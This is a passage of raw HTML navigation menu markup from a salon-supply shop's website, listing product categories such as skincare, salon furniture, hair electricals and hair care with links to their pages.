ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/body-lotions/"><span class="ubermenu-target-title ubermenu-target-text">Body Lotions</span></a></li><li id="menu-item-14360649" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360649 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/body-scrubs/"><span class="ubermenu-target-title ubermenu-target-text">Body Scrubs</span></a></li><li id="menu-item-14360650" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360650 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/bodycare-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Bodycare Accessories</span></a></li><li id="menu-item-14360651" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360651 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/butters-creams/"><span class="ubermenu-target-title ubermenu-target-text">Butters / Creams</span></a></li><li id="menu-item-14360652" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360652 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/treatments-body/"><span class="ubermenu-target-title ubermenu-target-text">Treatments Body</span></a></li><li id="menu-item-14360653" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/body-treatments/washes-splashes/"><span class="ubermenu-target-title ubermenu-target-text">Washes / Splashes</span></a></li></ul></li><li id="menu-item-7197269" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197269 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/"><span class="ubermenu-target-title ubermenu-target-text">EQUIPMENT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197269 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360663" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/beauty-electrical/"><span class="ubermenu-target-title ubermenu-target-text">Beauty Electrical</span></a></li><li id="menu-item-14360664" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360664 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/mag-lamps/"><span class="ubermenu-target-title ubermenu-target-text">Mag Lamps</span></a></li><li id="menu-item-14360665" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/multi-function-units/"><span class="ubermenu-target-title ubermenu-target-text">Multi Function Units</span></a></li><li id="menu-item-14360666" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/steamers/"><span class="ubermenu-target-title ubermenu-target-text">Steamers</span></a></li><li id="menu-item-14360667" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/sterilizers/"><span class="ubermenu-target-title ubermenu-target-text">Sterilizers</span></a></li><li id="menu-item-14360668" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360668 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/hot-towel-cabinets/"><span class="ubermenu-target-title ubermenu-target-text">Towel Warmers / Cabinets</span></a></li><li id="menu-item-14360669" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/equipment/woods-lamp/"><span class="ubermenu-target-title ubermenu-target-text">Woods Lamp</span></a></li></ul></li><li id="menu-item-7197277" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197277 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/"><span class="ubermenu-target-title ubermenu-target-text">SKINCARE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197277 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360679" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360679 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/cleansers/"><span class="ubermenu-target-title ubermenu-target-text">Cleansers</span></a></li><li id="menu-item-14360680" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360680 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/exfoliators/"><span class="ubermenu-target-title ubermenu-target-text">Exfoliators</span></a></li><li id="menu-item-14360681" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360681 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/masks-treatments/"><span class="ubermenu-target-title ubermenu-target-text">Masks / Treatments</span></a></li><li id="menu-item-14360682" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360682 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/moisturisers/"><span class="ubermenu-target-title ubermenu-target-text">Moisturisers</span></a></li><li id="menu-item-14360683" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360683 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/needles-skincare/"><span class="ubermenu-target-title ubermenu-target-text">Needles</span></a></li><li id="menu-item-14360684" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360684 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/serums/"><span class="ubermenu-target-title ubermenu-target-text">Serums</span></a></li><li id="menu-item-14360685" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360685 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/skincare-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Skincare Accessories</span></a></li><li id="menu-item-14360686" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360686 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/skincare-kits/"><span class="ubermenu-target-title ubermenu-target-text">Skincare Kits</span></a></li><li id="menu-item-14360687" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/beauty/skincare/toners-lotions/"><span class="ubermenu-target-title ubermenu-target-text">Toners / Lotions</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-33877" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-33877 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">HAIR</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33877 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-6099726" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6099726 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEATURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6099726 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6239856" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6239856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/aloxxi-liquid-acid-tones/"><span class="ubermenu-target-title ubermenu-target-text">Aloxxi Liquid Acid Tones</span></a></li><li id="menu-item-6221971" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6221971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/aloxxi-luminexx/"><span class="ubermenu-target-title ubermenu-target-text">Aloxxi Luminexx</span><span class="ubermenu-badge ubermenu-badge-inline">NEW</span></a></li><li id="menu-item-6239865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6239865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/aloxxi-style-care/"><span class="ubermenu-target-title ubermenu-target-text">Aloxxi Style &amp; Care</span><span class="ubermenu-badge ubermenu-badge-inline">NEW</span></a></li><li id="menu-item-6189855" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6189855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/curly-boost/"><span class="ubermenu-target-title ubermenu-target-text">Curly Boost</span></a></li><li id="menu-item-6182571" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6182571 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/natural-look-purify/"><span class="ubermenu-target-title ubermenu-target-text">Natural Look Purify</span></a></li><li id="menu-item-6099727" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6099727 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/naturigin-hair-colour/"><span class="ubermenu-target-title ubermenu-target-text">Naturigin Hair Colour</span></a></li><li id="menu-item-6189854" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6189854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/styleart/"><span class="ubermenu-target-title ubermenu-target-text">StyleArt</span></a></li></ul></li><li id="menu-item-7197288" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197288 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/"><span class="ubermenu-target-title ubermenu-target-text">SALON FURNITURE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197288 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360700" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360700 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/barbers-chairs/"><span class="ubermenu-target-title ubermenu-target-text">Barber&#8217;s Chairs</span></a></li><li id="menu-item-14360701" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/basins/"><span class="ubermenu-target-title ubermenu-target-text">Basins</span></a></li><li id="menu-item-14360702" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/chairs/"><span class="ubermenu-target-title ubermenu-target-text">Chairs</span></a></li><li id="menu-item-14360703" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/salon-furniture/stands-racks-bins/"><span class="ubermenu-target-title ubermenu-target-text">Stands / Racks / Bins</span></a></li></ul></li><li id="menu-item-7197293" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197293 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/"><span class="ubermenu-target-title ubermenu-target-text">ELECTRICAL PRODUCTS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197293 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360710" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/clippers/"><span class="ubermenu-target-title ubermenu-target-text">Clippers</span></a></li><li id="menu-item-14360711" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/hair-dryers-diffusers/"><span class="ubermenu-target-title ubermenu-target-text">Hair Dryers / Diffusers</span></a></li><li id="menu-item-14360712" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/maintenance/"><span class="ubermenu-target-title ubermenu-target-text">Maintenance</span></a></li><li id="menu-item-14360713" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/shavers/"><span class="ubermenu-target-title ubermenu-target-text">Shavers</span></a></li><li id="menu-item-14360714" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360714 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/electrical-products/trimmers/"><span class="ubermenu-target-title ubermenu-target-text">Trimmers</span></a></li></ul></li><li id="menu-item-7197299" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197299 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/"><span class="ubermenu-target-title ubermenu-target-text">HAIR ACCESSORIES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197299 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360722" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/brushes-combs/"><span class="ubermenu-target-title ubermenu-target-text">Brushes / Combs</span></a></li><li id="menu-item-14360723" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360723 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/capes-clips/"><span class="ubermenu-target-title ubermenu-target-text">Capes / Clips</span></a></li><li id="menu-item-14360724" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/foils/"><span class="ubermenu-target-title ubermenu-target-text">Foils</span></a></li><li id="menu-item-14360725" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360725 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/razors-blades/"><span class="ubermenu-target-title ubermenu-target-text">Razors / Blades</span></a></li><li id="menu-item-14360726" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360726 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/salon-towels/"><span class="ubermenu-target-title ubermenu-target-text">Salon Towels</span></a></li><li id="menu-item-14360727" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360727 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/scissors-shears/"><span class="ubermenu-target-title ubermenu-target-text">Scissors / Shears</span></a></li><li id="menu-item-14360728" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/tint-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Tint Accessories</span></a></li><li id="menu-item-14360729" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360729 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-accessories/tool-bags/"><span class="ubermenu-target-title ubermenu-target-text">Tool Bags</span></a></li></ul></li><li id="menu-item-7197308" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/"><span class="ubermenu-target-title ubermenu-target-text">HAIR CARE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197308 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360740" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360740 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/bleach-peroxide/"><span class="ubermenu-target-title ubermenu-target-text">Bleach/Peroxide</span></a></li><li id="menu-item-14360741" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360741 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/box-colours/"><span class="ubermenu-target-title ubermenu-target-text">Box Colours</span></a></li><li id="menu-item-14360742" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/hair-spray/"><span class="ubermenu-target-title ubermenu-target-text">Hair Styling / Spray</span></a></li><li id="menu-item-14360743" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360743 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/kits-hair-care/"><span class="ubermenu-target-title ubermenu-target-text">Kits</span></a></li><li id="menu-item-14360744" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/permanent-colour/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Colour</span></a></li><li id="menu-item-14360745" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/semi-demi-colour/"><span class="ubermenu-target-title ubermenu-target-text">Semi / Demi Colour</span></a></li><li id="menu-item-14360746" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/shampoo-conditioners/"><span class="ubermenu-target-title ubermenu-target-text">Shampoo/Conditioners</span></a></li><li id="menu-item-14360747" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360747 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/hair/hair-care/hair-treatments/"><span class="ubermenu-target-title ubermenu-target-text">Treatments</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-6157967" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6157967 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">LASH BROW</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6157967 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-6157968" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6157968 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEATURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6157968 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6135645" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6135645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 